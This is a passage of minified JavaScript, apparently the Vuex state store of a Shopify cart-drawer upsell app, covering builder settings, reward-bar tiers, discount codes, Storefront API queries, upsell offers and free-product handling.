saveBuilderSettings(e,t){let{dispatch:i,commit:s,getters:{getPayload:r},rootState:{cartDrawerModule:n}}=e,{id:a,isNeedScreenshot:o}=t;try{let{method:e,path:t}=iY.saveCartBuilderData,{data:l}=await ij()[e](t.replace(":cart_id",a),r),c={...l,product:n.cart.items[0]};o&&await i("saveScreenshot",{id:a}),s("clearChanges"),s("productPageModule/clearChanges",null,{root:!0}),s("carts/setMessage",{title:"Successfully saved",type:"success"},{root:!0}),s("savedState",!0,{root:!0}),s("setCartBuilderData",c),(null==c?void 0:c.cart_drawer_upsell)!==void 0&&s("productPageModule/setSidebarSettings",c.cart_drawer_upsell,{root:!0}),s("resetImagesV2",null,{root:!0})}catch(e){throw s("setError",e,{root:!0}),s("setOnError",!0,{root:!0}),console.error("Failed to get cart list:",e),e}},async saveScreenshot(e,t){let{commit:i,dispatch:s}=e,{id:r}=t;try{let e=async e=>{try{let t=await new Promise(t=>{e.toBlob(e=>{t(e)},"image/webp")});return new File([t],"screenshot.webp",{type:"image/webp"})}catch(e){throw Error(`Failed to convert canvas to file: ${e.message}`)}},t=document.querySelector(".ocu-cart-drawer"),n=await o_()(t,{width:400,height:280,logging:!1,allowTaint:!0,useCORS:!0});i("carts/setScreenshot",{id:r,screenshot:n.toDataURL()},{root:!0});let a=await e(n);await s("uploadImage",{image:{file:a,owner_id:r,owner_type:"Widget",kind:"widget_snapshot"}},{root:!0})}catch(e){throw console.error("Failed to save screenshot:",e),e}},async getFunnelListData(e){let{state:{cart_id:t},commit:i}=e;try{let{method:e,path:s}=iY.getCartFunnelListData,{data:r}=await ij()[e](s.replace(":cart_id",t));i("setFunnelListData",r)}catch(e){throw console.error("Failed to get funnel list:",e),e}},deleteRewardBarTier(e,t){let{commit:i}=e;t.reward_type===il.FREE_PRODUCT&&i("cartDrawerModule/clearRewardBarTierProducts",t,{root:!0}),i("deleteRewardBarTier",t),i("syncRewardBarPositions")},addRewardBarTier(e,t){let{commit:i}=e;i("addRewardBarTier",t),i("syncRewardBarPositions")}},mutations:{setCartBuilderData(e,t){let{id:i,title:s,widget_blocks:r,cart_title:n,active:a,cart_id:o,translations:l,product:c,draft_orders:u,country_code:d,tiers_defaults:p}=t;e.template={id:i,title:s},e.cart_id=o,e.cartTitle=n,e.isActive=a,e.data.translations=l,e.isDraftOrders=u,e.countryCode=d,e.tierDefaults=Object.fromEntries(p.map(e=>[e.kind,e])),e.initialBlocks=r,ov(r,e),this.commit("cartDrawerModule/setRepresentation",e.data),this.commit("cartDrawerModule/setShopProduct",c)},updateCartSectionSettings(e,t){let{changeSection:i,path:s,value:r}=t;e.data=this._vm.$utils.objectUtils.setProperty(e.data,s,r),this.commit("cartDrawerModule/updateFromBuilder",{path:s,value:r}),e.changes.push(i||s.split(".")[0])},restoreInitialSettings(e){ov(e.initialBlocks,e),this.commit("cartBuilder/clearAllErrors"),this.commit("cartDrawerModule/setRepresentation",e.data),this.commit("cartBuilder/clearAllErrors")},hasLoadCartData(e,t){e.hasLoadCartData=t},setView(e,t){e.view=t},setCartState(e,t){e.cartState=t},clearChanges(e){e.changes=[]},clearData(e){e.view="mobile",e.cartState="full"},setCartActive(e,t){0!==Object.keys(e.data).length&&(e.isActive=t)},setContainerId(e,t){e.containerId=t},setUpsellState(e,t){e.hasUpsell=t},setFunnelListData(e,t){let{funnels_with_cdu:i}=t;e.funnelList=i},setError(e,t){let{sectionKey:i,settingKey:s,error:r}=t,n=e.errors.findIndex(e=>e.sectionKey===i&&e.settingKey===s);-1!==n?e.errors[n].error=r:e.errors.push({sectionKey:i,settingKey:s,error:r})},clearError(e,t){let{sectionKey:i,settingKey:s}=t;e.errors.length&&(e.errors=e.errors.filter(e=>e.sectionKey!==i||e.settingKey!==s))},clearAllErrors(e){e.errors=[]},addRewardBarTier(e,t){let{tier:i,insertAt:s}=t,r=e.data.reward_bar.tiers.slice();-1===s?r.push(i):r.splice(s,0,i),this.commit("cartBuilder/updateCartSectionSettings",{path:"reward_bar.tiers",value:r})},deleteRewardBarTier(e,t){if("number"==typeof t.id)return this.commit("cartBuilder/updateRewardBarTier",{tier:t,patch:{delete:!0}});let i=e.data.reward_bar.tiers.slice(),s=i.findIndex(e=>e.id===t.id);i.splice(s,1),this.commit("cartBuilder/updateCartSectionSettings",{path:"reward_bar.tiers",value:i})},updateRewardBarTier(e,t){let{tier:i,patch:s}=t,r=e.data.reward_bar.tiers.slice(),n=r.findIndex(e=>e.id===i.id);r[n]=Object.entries(s).reduce((e,t)=>{let[i,s]=t;return this._vm.$utils.objectUtils.setProperty(e,i,s)},i),this.commit("cartBuilder/updateCartSectionSettings",{path:"reward_bar.tiers",value:r})},syncRewardBarPositions(e){let t=Object.fromEntries(this.getters["cartBuilder/rewardBarVisibleTiers"].map((e,t)=>[e.id,t+1])),i=e.data.reward_bar.tiers.map(e=>{var i;return{...e,position:null!=(i=t[e.id])?i:-1}});this.commit("cartBuilder/updateCartSectionSettings",{path:"reward_bar.tiers",value:i})}},getters:{data:e=>e.data,style:e=>e.data.style,getPayload:(e,t,i,s)=>{let{cart_id:r,data:n,changes:a,containerId:o,hasUpsell:l}=e,c=[...new Set(a)].map(e=>(function e(t){var i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null!=(i=s.nestedBlocks)?i:[],n={settings:{}};for(let i in t){if(om.includes(i)){n[i]=t[i];continue}if(r.includes(i)){n[i]=t[i].map(t=>e(t));continue}n.settings[i]=t[i]}return n})(n[e],{nestedBlocks:["tiers"]})),u={template:s["productPageModule/updatePayload"],offers:s["productPageModule/offersPayload"],processing_type:"cart_drawer",offer_container_id:o};return{cart_id:r,widget_blocks:c,...l&&{cart_drawer_upsell:u}}},visibleState:e=>{let{data:t}=e;return e=>t[e].visible},rewardBarVisibleTiers:e=>e.data.reward_bar.tiers.filter(e=>!e.delete)}},cartDrawerModule:{namespaced:!0,state:io,getters:{lineItems(e){var t;return[...null!=(t=e.cart.items)?t:[]].reverse()},editableClasses:e=>({"editable editable--padding cart-drawer-editable visible":e.editMode}),priceCount:(e,t,i,s)=>{let{previewMode:r}=e;return(e,t,i)=>{let n;return t(e/100,(n=s.statuses,({default:()=>r?n.money_format:ip,withCurrency:()=>r?n.money_with_currency_format:ih})[null!=i?i:"default"]()),r?s.statuses.currency_code:im)}},subtotal(e){let{previewMode:t,cart:i}=e;return t?1999:i.total_price},cartOrderDiscount(e){let{cart:t}=e;return t&&Array.isArray(t.cart_level_discount_applications)?t.cart_level_discount_applications.reduce((e,t)=>{let{total_allocated_amount:i}=t;return e+i},0):0},lineLevelDiscountTotal(e){let{cart:t}=e;return t&&t.items&&Array.isArray(t.items)?t.items.reduce((e,t)=>{var i,s;let{amount:r}=null!=(s=null==(i=t.line_level_discount_allocations)?void 0:i[0])?s:{};return e+(null!=r?r:0)},0):0},comparePriceTotalDiscount(e){let{cart:t,variantsComparePrice:i}=e;return t&&Array.isArray(null==t?void 0:t.items)?t.items.reduce((e,t)=>{let{id:s,line_level_total_discount:r,final_price:n=0,quantity:a=1}=t,o=!r&&i[s];return o?e+(o-n)*a:e},0):0},discountCodes(e){let{cart:t}=e;return t&&t.items&&Array.isArray(t.items)?t.items.reduce((e,t)=>{var i,s;let{discount_application:r}=null!=(s=null==(i=t.line_level_discount_allocations)?void 0:i[0])?s:{};return e.find(e=>{let{title:t}=e;return t===(null==r?void 0:r.title)})?e:(null==r?void 0:r.type)==="discount_code"?[...e,r]:e},[]):[]},discountCodeTitles(e,t){let{discountCodes:i}=t;return i.map(e=>{let{title:t}=e;return t})},existingProductIds(e){let{variantsData:t={}}=e;return new Set(Object.keys(t).map(e=>e))},variantIds(e,t){let{cart:{items:i}}=e,{existingProductIds:s}=t;return i.flatMap(e=>{let{id:t}=e;return t&&!s.has(t)?[t]:[]})},productsIds(e,t){let{cart:{items:i}}=e,{existingProductIds:s}=t;return i.flatMap(e=>{let{id:t,product_id:i}=e;return t&&i&&!s.has(t)?[i]:[]})},gaLinker(){try{return ga.getAll()[0].get("linkerParam")}catch{return""}},filteredSplitTestInfo(e){let{splitTestInfo:t}=e,i=[];try{var s;let e=null!=(s=iV.get("splitTestInfo"))?s:"[]";i=JSON.parse(e)}catch(e){console.warn("Failed to parse splitTestInfo cookie:",e)}let r=[...i,...t];if(0===r.length)return[];let n=new Map;for(let e of r){if(!e||"object"!=typeof e||0===Object.keys(e).length)continue;let t=JSON.stringify(e);n.has(t)||n.set(t,e)}return Array.from(n.values())},translations:e=>e.settings.translations,enableOptimisticUpdate(){var e,t,i,s;return null==(s=null==(i=window.Zipify)||null==(t=i.Cart)||null==(e=t.api)?void 0:e.enableOptimisticUpdate)||s},rewardBarAdjustedTiers(e,t){var i;let{settings:s}=e,{rewardBarTiers:r}=t,n=(null==(i=s.reward_bar)?void 0:i.price_rounding)&&1!==ig;return r.map(e=>({...e,threshold:((e,t)=>{if(!e)return 0;let i=e*ig;return t?Math.ceil(i):i})(e.threshold,n)}))},rewardBarTrigger(e){let{settings:t}=e;return t.reward_bar.reward_trigger},rewardBarProgressData(e,t){let{cart:{total_price:i,items:s,item_count:r}}=e,{rewardBarTiers:n,rewardBarAdjustedTiers:a,cartOrderDiscount:o,rewardBarTrigger:l}=t;return({total_quantity:{total:r-s.filter(e=>{let{properties:t}=e;return Object.hasOwn(null!=t?t:{},"_ocu_free_product_tier_id")}).map(e=>{let{quantity:t}=e;return+t}).reduce((e,t)=>e+t,0),tiers:n},cart_value:{total:(i+o)/100,tiers:a}})[l]},rewardBarProgress(e,t){let{rewardBarProgressData:{total:i,tiers:s}}=t,r=i/s.at(-1).threshold,n={},a=0;for(let e of s){let t=a,s=e.threshold;if(a=e.threshold,i<t){n[e.id]=0;continue}if(i>s){n[e.id]=1;continue}n[e.id]=(i-t)/(s-t)}return{total:r,tiers:n}},rewardBarTiers(e){let{previewMode:t,settings:i}=e,s=null;return s=null==i?void 0:i.reward_bar.tiers.filter(e=>!e.delete).sort((e,t)=>e.threshold-t.threshold),t||(s=s.map((e,t)=>({...e,id:t}))),s},discountAttributes(e,t){let{settings:i}=e,{rewardBarTiers:s}=t,r={},n=s.map(e=>{let{reward_type:t}=e;return t});return n.includes(il.DISCOUNT)&&(r.__ocu_order_data=i.order_discount),n.includes(il.FREE_SHIPPING)&&(r.__ocu_shipping_data=i.shipping_discount),r},hasFreeProductTier(e,t){let{rewardBarTiers:i}=t;return i.some(e=>e.reward_type===il.FREE_PRODUCT)},freeProductTierIds(e,t){let{rewardBarTiers:i}=t;return i.filter(e=>e.reward_type===il.FREE_PRODUCT).map(e=>{let{selected_products:t,id:i}=e;return{id:i,selected_products:t}})}},actions:{async fetchSettings(e){var t,i,s,r;let{commit:n}=e,{response:a,error:o}=null!=(s=await (null==(i=window.Zipify)||null==(t=i.Cart)?void 0:t.fetchSettings))?s:{error:!0};return(null==a?void 0:a.representation)?((0,tM.A)(a.representation.settings),n("setRepresentation",a.representation.settings),n("setAnonymousUserToken",await function(){let e=()=>{try{if(Shopify.customerPrivacy.userCanBeTracked())return ShopifyAnalytics.lib.user().traits().uniqToken}catch{return null}};return new Promise(t=>{try{let i=e();if(i)return t(i);let s=setTimeout(()=>{t(null)},1e4);window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],i=>{clearTimeout(s),t(i?null:e())})}catch{t(null)}})}())):(o&&console.log("Failed to fetch settings:",null!=(r=null==o?void 0:o.message)?r:"Extension error"),new Promise(()=>{}))},async changeLineItem(e,t){let{commit:i}=e,{lineItemKey:s,quantity:r}=t;0===r&&(i("setRemoving",!0),i("removeItem",s)),i("setChanging",s);let n=`${iG}cart/change.js`,{error:a}=await tt.A.request(n,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:s,quantity:r})});if(!a)return dispatchEvent(new CustomEvent(ic));i("setChanging",!1),i("setRemoving",!1),console.log("Failed change line item",a.message)},async updateCartDetails(e,t){let i=`${iG}cart/update.js`,{error:s}=await tt.A.request(i,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)});if(!s)return void dispatchEvent(new CustomEvent(ic,{detail:{appropriate:!1}}));console.log("Failed to update cart details",s.message)},async trackStats(e,t){let{state:{settings:i,cart:s}}=e,{error:r}=await tt.A.request(`https://${iu}/widgets/v1/track`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":id},body:JSON.stringify({id:i.cart_drawer_id,cart_token:s.token.split("?")[0],...t})});r&&(console.log("Failed to track stats",r.message),iM.captureException(r,{path:"/track"}))},async loadFonts(e){let{state:t}=e,{fonts:i}=t.settings;if(null==i?void 0:i.length)return new Promise(e=>{try{let t=iy(e,i);setTimeout(e,t.timeout),tr().load(t)}catch(t){throw e(),console.log("Failed to fetch fonts",t.message),iM.captureException(t,{path:"/fonts"}),t}})},async verifyDiscounts(e){let{dispatch:t}=e;try{await t("verifyCart")}catch(e){return console.log(e.message),iM.captureException(e,{path:"/verify"}),!0}},async verifyCart(e){var t,i;let{state:{cart:{items:s,token:r,note:n,attributes:a}},dispatch:o}=e,l=s.some(e=>{var t;return(null==(t=e.properties)?void 0:t._ocu_offer_id)&&Object.hasOwn(e,"selling_plan_allocation")&&Object.keys(e.selling_plan_allocation).length}),c="/pre_purchase/v1/draft_orders/verify",u={checkout:{line_items:s,cart_token:r.split("?")[0],verify_draft_order:!0,note:n,attributes:a,currency_rate:ig||1,threshold:0,header_type:"",selling_plan:l},currency:{active:im,rate:ig},customer_tags:iS||[],customer_location:null==(t=Zipify.Cart.location)?void 0:t.handle,snippet_version:null==(i=Zipify.Cart)?void 0:i.version};try{let{response:e}=await tt.A.request(`https://${iu}${c}`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":id},body:JSON.stringify(u)}),t=null==e?void 0:e.discount_data;if(!t||e.error)return console.info("OCU Cart - No discounts found");await o("handleAutomaticDiscounts",{items:s,discounts:t})}catch(e){throw iM.captureException(e,{path:c}),e}},async handleAutomaticDiscounts(e,t){let{items:i=[],discounts:s=null}=t;for(let e of i){var r,n,a,o,l,c;let t=null==(r=e.properties)?void 0:r._ocu_offer_data,i=null==(n=e.properties)?void 0:n._ocu_offer_reference_id,u=null!=(l=e.key)?l:null==(a=e.variant_id)?void 0:a.toString();if(!i)continue;let d={id:u,properties:e.properties,quantity:e.quantity},p={ocu:{_ocu_offer_data:null!=(c=null==s||null==(o=s.ocu)?void 0:o[i])?c:null}},h={get none(){return!this.ocu},ocu:t&&!p.ocu._ocu_offer_data||!t&&p.ocu._ocu_offer_data};if(h.ocu&&(d.properties={...d.properties,...p.ocu}),!h.none)try{dispatchEvent(new CustomEvent("ocu:cart:changing")),await tt.A.request(`${iG}cart/change.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(d)}),dispatchEvent(new CustomEvent("ocu:discounts"))}catch(e){console.error("Failed to handle automatic discounts",e),iM.captureException(e,{path:`${iG}cart/change.js`})}}},async applyDiscountCode(e,t){var i,s,r,n,a;let{state:o,commit:l}=e,{discountCodes:c,discountCode:u,method:d}=t,p=o.settings.storefront_api_url,h=o.settings.storefront_api_token;if(!(p&&h))return iM.captureException(Error("Storefront API token is missing")),{error:!0,discountCode:u};l("setChanging",!0);let{response:f,error:m}=await tt.A.request(p,{method:"POST",headers:{"X-Shopify-Storefront-Access-Token":h},body:JSON.stringify({query:iE,variables:{discountCodes:c,cartId:`gid://shopify/Cart/${o.cart.token}`}})});m&&iM.captureException(Error("applyDiscountCode"),{shopify:!0}),dispatchEvent(new CustomEvent(ic));let g=null==f||null==(a=f.data)||null==(n=a.cartDiscountCodesUpdate)||null==(r=n.cart)||null==(s=r.discountCodes)||null==(i=s.find(e=>{let{code:t}=e;return t===u}))?void 0:i.applicable;return"add"===d&&!g||m?{error:null==m||m,discountCode:u}:{response:null==f?void 0:f.data}},async addDiscountCode(e,t){let{getters:i,dispatch:s}=e;return s("applyDiscountCode",{method:"add",discountCodes:[...i.discountCodeTitles,t],discountCode:t})},async removeDiscountCode(e,t){let{getters:i,dispatch:s}=e;return s("applyDiscountCode",{method:"remove",discountCodes:i.discountCodeTitles.filter(e=>e!==t),discountCode:t})},async getProductPageWidgetConfig(e){var t,i,s;let{state:{cart:r,clientId:n},dispatch:a,commit:o,getters:{lineItems:l,filteredSplitTestInfo:c}}=e,{response:u,error:d}=await tt.A.request(`https://${iu}/widgets/v1/cart_drawer_offer/appropriate`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":id},body:JSON.stringify({line_items:l,cart_token:r.token.split("?")[0],customer_tags:iS,currency:{active:im,rate:ig},location:"product",customer_location:null==(t=Zipify.Cart.location)?void 0:t.handle,snippet_version:null==(i=Zipify.Cart)?void 0:i.version,appropriate_type:"on_page_1",client_id:n,split_test_weight:c})}),p=(null==u?void 0:u.error)||(null==u?void 0:u.errors);if(p){console.warn(p),o("setShowCartUpsell",!1),o("productPageWidgetModule/setViewOn",!1,{root:!0});return}if(d)return void console.error("Failed to fetch cart widget config",d);let h=await a("productPageWidgetModule/setData",{data:u,product:Zipify.Cart.product,customer_tags:iS||[],customer_location:null==(s=Zipify.Cart.location)?void 0:s.handle},{root:!0});if(null==h?void 0:h.error){o("productPageWidgetModule/setViewOn",!1,{root:!0}),o("setShowCartUpsell",!1),console.warn("Error fetching products:",h.error);return}let{discount_data:f,representation:{offers:m},split_test_weight:g={}}=u;o("setSplitTestInfo",g),o("productPageWidgetModule/carouselIndicator",m.length>3,{root:!0}),o("setDiscountData",f),o("cartWidgetButtonState",m),o("productPageWidgetModule/setViewOn",!0,{root:!0}),o("setShowCartUpsell",!0)},async fetchVariants(e){let{state:{settings:t},commit:i,getters:{variantIds:s}}=e;try{if(!s.length)return;let e=await this._vm.$cartUtils.shopifyStorefrontRequest({settings:t,query:((e,t)=>{let i=(null==t?void 0:t.country_code)?`@inContext(country: ${t.country_code})`:"";return`
        query GetProductVariantsByIds ${i} {
            nodes(ids: ${JSON.stringify(e.map(e=>`gid://shopify/ProductVariant/${e}`))}) {
                ... on ProductVariant {
                    id
                    price {
                        amount
                    }
                    compareAtPrice {
                        amount
                    }
                    sellingPlanAllocations(first: 100) {
                        edges {
                            node {
                                sellingPlan {
                                    id
                                    name
                                }
                            }
                        }
                    }
                }
            }
        }`})(s,1!==ig?{country_code:i_}:null)});i("setVariantsData",e),i("setVariantsComparedPrice"),i("setVariantsSellingPlan")}catch(e){console.error("Error fetching products:",e)}},async fetchProducts(e){let{state:{settings:t},commit:i,getters:{productsIds:s}}=e;try{let e;if(!s.length)return;let r=await this._vm.$cartUtils.shopifyStorefrontRequest({settings:t,query:(e=s,`
        query getProductsByIds {
            products(first: 100, query: "${e.map(e=>`id:${e}`).join(" OR ")}") {
                edges {
                    node {
                        requiresSellingPlan
                        sellingPlanGroups(first: 100) {
                            edges {
                                node {
                                    name
                                    sellingPlans(first: 100) {
                                        edges {
                                            node {
                                                id
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        }`)});i("setProductsData",r),i("setProductsSellingGroup")}catch(e){console.error("Error fetching products:",e)}},async addOfferToCart(e,t){var i;let{state:{discountData:s},commit:r,dispatch:n,rootGetters:a}=e,{offerId:o,referenceId:l,id:c}=t;r("setChanging",!0),r("changeButtonState",{id:o,payload:!0});let{error:u,response:d}=await tt.A.request(`${iG}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:c,quantity:1,properties:{_ocu_offer_data:(null==s||null==(i=s.ocu)?void 0:i[l])||null,_ocu_cart_upsell_id:o,_ocu_offer_reference_id:l}}]})});if((null==d?void 0:d.status)===422||(null==d?void 0:d.status)===404)return r("setChanging",!1),r("changeButtonState",{id:o,payload:!1}),d.status;if(u){r("setChanging",!1),console.error("Failed add product to cart",u);return}n("productPageWidgetModule/trackUpsellAccepted",{offerId:o},{root:!0}),r("productPageWidgetModule/filterOffers",o,{root:!0}),n("acceptOffer",l),r("changeButtonState",{id:o,payload:!1});let p=a["productPageWidgetModule/offers"].length<1;p&&(r("setShowCartUpsell",!1),r("clearButtonState")),dispatchEvent(new CustomEvent(ic,{detail:{appropriate:p}}))},async acceptOffer(e,t){var i,s,r,n;let{state:{cart:a}}=e,{response:o}=await tt.A.request(`${iG}cart.js`),l="/widgets/v1/cart_drawer_offer/accepted",c={_ocu_offer_reference_ids:[t],country:null==(i=Zipify.Cart.location)?void 0:i.name,country_code:null==(s=Zipify.Cart.location)?void 0:s.handle,customer_tags:Zipify.Cart.tags,customer_location:null==(r=Zipify.Cart.location)?void 0:r.handle,checkout:{token:null==(n=(null!=o?o:a).token)?void 0:n.split("?")[0],line_items:(null!=o?o:a).items}},{error:u}=await tt.A.request(`https://${iu}${l}`,{method:"POST",headers:{"Content-Type":"application/json","Shop-Domain":id},body:JSON.stringify(c)});u&&iM.captureException(u,{path:l})},async redirect(e){let{dispatch:t,getters:{gaLinker:i},state:{settings:s}}=e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(null==r||r.preventDefault(),null==r||r.stopPropagation(),await t("trackStats",{cart_action:"cart_checkout"}),await t("verifyDiscounts"),s.shipping_protection.visible){var n,a,o;await (null==(o=Zipify.Cart.integrations.ShippingProtection)||null==(a=o.app)||null==(n=a.callToAction)?void 0:n.call(a))}dispatchEvent(new CustomEvent("ocu:checkout:created"));try{Zipify.Cart.api.customRedirect(i)}catch{location.assign(`/checkout?${i}`)}},async changeSubscriptionPlan(e,t){let{commit:i}=e,{id:s,quantity:r,sellingPlanId:n=null}=t;i("setChanging",s);let{error:a}=await tt.A.request(`${iG}cart/change.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:s,quantity:r,selling_plan:n})});if(!a)return dispatchEvent(new CustomEvent(ic));i("setChanging",!1),console.log("Failed to change subscription plan",a.message)},async fetchProductsImages(e,t){let{state:{settings:i},commit:s}=e;try{let e=[...new Set(t.flatMap(e=>{let{selected_products:t}=e;return t.map(e=>{let{productId:t}=e;return t})}))].map(e=>`gid://shopify/Product/${e}`),r=await this._vm.$cartUtils.shopifyStorefrontRequest({settings:i,query:iT,variables:{ids:e}});s("setLiveProductsImages",{data:r,payload:t})}catch(e){console.error("Error fetching products:",e)}},async addFreeProductsToCart(e,t){let{commit:i,state:{cart:s,invalidProducts:r,validVariants:n}}=e,{selected_products:a,id:o,discount_data:l}=t;try{if(!a||0===a.length)return;if(iB(s,o)){i("setFreeProductProcessing",!1),console.log("Free products for tier already in cart, skipping add");return}let e=a.filter(e=>{let{productId:t}=e;return!r.includes(t)}).map(e=>{var t;let{productId:i,variantIds:s}=e,{product:r,...a}=l.find(e=>{let{product:t}=e;return t===i});return{id:(null!=(t=n[i])?t:[]).filter(e=>s.includes(e)).find(e=>e),quantity:1,properties:{_ocu_free_product_tier_id:o,...a}}});if(!e.length)return;i("setChanging",!0);let{error:t,response:c}=await tt.A.request(`${iG}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:e})});if(i("setChanging",!1),(null==c?void 0:c.status)===422||(null==c?void 0:c.status)===404){console.warn("Free products for tier already in cart, skipping add",c.status),iM.captureException(c.status,{shopify:!0});return}if(t)return void console.error("Failed to add free products to cart",t);dispatchEvent(new CustomEvent(ic,{detail:iv}))}catch(e){console.error("Error adding free products to cart:",e)}},async removeFreeProductsFromCart(e,t){let{state:i,commit:s}=e,{id:r}=t;try{var n;let{cart:e}=i,t=iB(e,r);if(!((null==e||null==(n=e.items)?void 0:n.length)&&t))return s("setFreeProductProcessing",!1);s("setChanging",!0);let a=e.items.slice().map(e=>{let{properties:t,quantity:i}=e;return(null==t?void 0:t._ocu_free_product_tier_id)===r&&Object.hasOwn(t,"_ocu_offer_data")&&Object.hasOwn(t,"_ocu_offer_reference_id")?0:i}),{error:o}=await tt.A.request(`${iG}cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:a})});if(s("setChanging",!1),o)return void console.error("Failed to remove free products from cart:",o);dispatchEvent(new CustomEvent(ic,{detail:iv}))}catch(e){console.error("Error removing free products from cart:",e)}}},mutations:{setLoading(e,t){e.loading=t},setVisible(e,t){e.visible=t,t||window.dispatchEvent(new CustomEvent("ocu:cart:close"))},setCart(e,t){e.cart=null!=t?t:e.cart},updateCart(){var e,t,i;let s=structuredClone(null==(t=window.Zipify)||null==(e=t.Cart)?void 0:e.cart);Zipify.Cart.integrations.applyIntegrationPrices&&Zipify.Cart.integrations.applyIntegrationPrices(s),window.OCUIncart&&(OCUIncart.cart_items=null!=(i=null==s?void 0:s.items)?i:[]),this.commit("cartDrawerModule/setCart",s),this.commit("cartDrawerModule/setLineItemQuantity"),this.commit("cartDrawerModule/setChanging",!1),this.commit("cartDrawerModule/setRemoving",!1)},removeItem(e,t){var i,s;let r=null!=(s=null==(i=e.cart.items.find(e=>e.key===t))?void 0:i.quantity)?s:1;e.cart.items=e.cart.items.filter(e=>e.key!==t),e.cart.item_count-=r},setChanging(e,t){e.changing=t},setRedirecting(e,t){e.redirecting=t},setRemoving(e,t){e.removing=t},setPreviewMode(e,t){e.previewMode=t},setEditMode(e,t){e.editMode=t},setSplitTestInfo(e,t){e.splitTestInfo=[...e.splitTestInfo,t],iV.set("splitTestInfo",JSON.stringify(e.splitTestInfo))},updateSettings(e,t){let{section:i,data:s}=t,{key:r,value:n}=s,a=e.settings[i];a[r]="[object Object]"===Object.prototype.toString.call(a[r])?{...a[r],...n}:n},updateFromBuilder(e,t){let{path:i,value:s}=t;e.settings=this._vm.$utils.objectUtils.setProperty(e.settings,i,s)},setRepresentation(e,t){e.settings=(0,tz.f)({...t})},setDiscountsItem(e,t){e.discountsItem=t},setLineItemQuantity(e){var t;let{key:i,quantity:s}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e.lineItemQuantity={...null!=(t=e.lineItemQuantity)?t:{},[null!=i?i:e.changing]:s}},setShopProduct(e,t){e.cart.items=[{...e.cart.items[0],...t}]},setShowCartUpsell(e,t){e.isShowCartUpsell=t},setDiscountData(e,t){e.discountData=t},clearButtonState(e){e.buttonState={}},cartWidgetButtonState(e,t){e.buttonState=t.reduce((e,t)=>{let{offer_id:i}=t;return e[i]={loading:!1,disabled:!1},e},{})},changeButtonState(e,t){let{id:i,payload:s}=t,r=(t,i,s)=>{e.buttonState[t]={...e.buttonState[t],loading:i,disabled:s}};Object.keys(e.buttonState).forEach(e=>{let t=e===`${i}`;s?r(e,t?s:!s,t?!s:s):r(e,!1,!1)})},setRouterQuery(e,t){e.isFromCart=t},setProductsData(e,t){e.productsData=t},setVariantsData(e,t){e.variantsData=t},setVariantsComparedPrice(e){let t=e.variantsData.reduce((e,t)=>{var i;if(!(Number(null==(i=t.compareAtPrice)?void 0:i.amount)>Number(t.price.amount)))return e;let s=100*t.compareAtPrice.amount;return{...e,[t.id.split("/").pop()]:s}},{});e.variantsComparePrice={...e.variantsComparePrice,...t}},setVariantsSellingPlan(e){let t=e.variantsData.reduce((e,t)=>{let{id:i,sellingPlanAllocations:s}=t;return s.length?{...e,[i.split("/").pop()]:{sellingPlans:s.flatMap(e=>{let{sellingPlan:{id:t,name:i}}=e;return/^gid:\/\/shopify\/SellingPlan\/\d+$/.test(t)?[{id:t.split("/").pop(),name:i}]:[]})}}:e},{});e.variantsSellingPlan={...e.variantsSellingPlan,...t}},setProductsSellingGroup(e){let{productsData:{products:t},variantsData:i}=e,s=(e,t)=>e.every(e=>{let{id:i}=e;return t.includes(i)}),r=i.reduce((e,i)=>{let{id:r,sellingPlanAllocations:n}=i,a=r.split("/").pop(),o=n.map(e=>{let{sellingPlan:{id:t}}=e;return t}),l=t.find(e=>{let{sellingPlanGroups:t}=e;return t.some(e=>{let{sellingPlans:t}=e;return s(t,o)})});if(l){let t=l.sellingPlanGroups.find(e=>{let{sellingPlans:t}=e;return s(t,o)}).name;e[a]={groupName:t,subscriptionOnly:l.requiresSellingPlan}}return e},{});e.variantSellingGroupName={...e.variantSellingGroupName,...r}},setSelectedProducts(e,t){let{idsData:i,products:s}=t,r=this._vm.$cartUtils.generateItemId(i);if(e.selectedProductsData||(e.selectedProductsData={}),!s||!s.length){let t={...e.selectedProductsData};delete t[r],e.selectedProductsData=t;try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("Error saving selectedProductsData to localStorage:",e)}return}let n=s.map(e=>{var t,i,s,r,n,a;let{id:o,title:l,images:c,variants:u}=e;return{id:Number(o.split("/").pop()),title:l,image:(null==u||null==(i=u[0])||null==(t=i.image)?void 0:t.url)||(null==u||null==(s=u[0])?void 0:s.image)||(null==c||null==(n=c[0])||null==(r=n.originalSrc)?void 0:r.url)||(null==c||null==(a=c[0])?void 0:a.originalSrc)||"https://d1u9wuqimc88kc.cloudfront.net/content/stubs/no_image.svg"}});if(e.selectedProductsData={...e.selectedProductsData,[r]:n},e.previewMode)try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("localStorage unavailable for selectedProductsData:",e)}},clearRewardBarTierProducts(e,t){var i;let s=this._vm.$cartUtils.generateItemId(null==(i=t.settings)?void 0:i.selected_products);if(s&&e.selectedProductsData[s]&&X.default.delete(e.selectedProductsData,s),e.previewMode)try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("localStorage unavailable for selectedProductsData:",e)}},setAllSelectedProducts(e,t){e.selectedProductsData={...t}},clearAllSelectedProducts(e){if(e.selectedProductsData={},e.previewMode)try{localStorage.setItem("selectedProductsData",JSON.stringify(e.selectedProductsData))}catch(e){console.warn("localStorage unavailable for 